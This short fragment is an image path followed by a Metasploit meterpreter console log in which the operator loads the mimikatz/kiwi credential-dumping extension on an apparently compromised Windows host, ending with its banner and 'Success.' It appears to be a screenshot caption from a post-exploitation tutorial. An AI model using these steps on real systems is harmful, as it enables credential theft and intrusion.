 meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.